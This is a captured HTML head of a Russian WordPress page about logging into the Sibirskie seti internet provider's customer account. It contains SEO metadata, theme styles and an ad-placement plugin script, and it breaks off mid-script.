

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moy-kabinet.ru/sibset
body_size: 37886
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Сибирские сети личный кабинет: войти по номеру телефона и проверить баланс</title>
<meta name="description" content="Как зарегистрироваться и войти в личный кабинет Сибирские сети по номеру телефона и личевому счету, и проверить баланс. Тарифы на интернет и телевидение." />
<link rel="canonical" href="https://moy-kabinet.ru/sibset" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="kirsan.845" />
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://moy-kabinet.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://moy-kabinet.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://moy-kabinet.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-postratings-css' href='https://moy-kabinet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://moy-kabinet.ru/wp-content/themes/lisica/style.css?ver=6.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moy-kabinet.ru/wp-content/cache/wpfc-minified/g4irz5l/9n8qo.css" media="all"/>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='style.css-css' href='https://moy-kabinet.ru/wp-content/themes/lisica/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moy-kabinet.ru/wp-content/cache/wpfc-minified/6llibkrj/9n8qo.css" media="all"/>
<!-- <link rel='stylesheet' id='fancybox-css' href='https://moy-kabinet.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.4.7' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//moy-kabinet.ru/wp-content/cache/wpfc-minified/fqhb27bp/9n8qo.css" media="screen"/>
<!-- <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://moy-kabinet.ru/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//moy-kabinet.ru/wp-content/cache/wpfc-minified/d7bunpqr/9n8qo.css" media="all"/>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.4.7" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://moy-kabinet.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://moy-kabinet.ru/wp-json/wp/v2/posts/6773" /><link rel="alternate" type="application/json+oembed" href="https://moy-kabinet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoy-kabinet.ru%2Fsibset" />
<link rel="alternate" type="text/xml+oembed" href="https://moy-kabinet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoy-kabinet.ru%2Fsibset&#038;format=xml" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" /><link rel="alternate" type="application/rss+xml" title="Мой кабинет Feed" href="https://moy-kabinet.ru/feed" /><link rel="icon" href="https://moy-kabinet.ru/wp-content/uploads/2020/06/cropped-unnamed-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://moy-kabinet.ru/wp-content/uploads/2020/06/cropped-unnamed-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moy-kabinet.ru/wp-content/uploads/2020/06/cropped-unnamed-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://moy-kabinet.ru/wp-content/uploads/2020/06/cropped-unnamed-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/moy-kabinet.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->
<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return 